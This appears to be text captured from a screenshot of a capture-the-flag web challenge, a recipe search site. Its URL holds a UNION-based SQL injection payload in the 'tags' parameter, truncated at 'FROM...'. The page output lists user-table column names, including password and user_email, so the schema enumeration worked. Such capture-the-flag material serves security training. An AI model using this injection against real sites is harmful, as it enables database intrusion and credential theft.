 Home - My Website
cooking.chal.cyberjousting.com/search?recipe_name=&description=&tags=%27)+OR+1=2+UNION+SELECT+"1","2","2025-01-01T00:00:00","4",name,"6","[]","8"+FROM...
TRY!
Tags:
Dessert Lunch Breakfast Gluten Free Vegetarian Vegan Includes Nuts
Search
Name Description Instructions Tags Image
2
❤ Add to Cookbook
Add to Try List
date_joined 6 []
2
❤ Add to Cookbook
Add to Try List
first_name 6 []
2
❤ Add to Cookbook
Add to Try List
last_name 6 []
2
❤ Add to Cookbook
Add to Try List
password 6 []
2
❤ Add to Cookbook
Add to Try List
user_email 6 []
2
❤ Add to Cookbook
Add to Try List
user_id 6 []
2
❤ Add to Cookbook
Add to Try List
username 6 []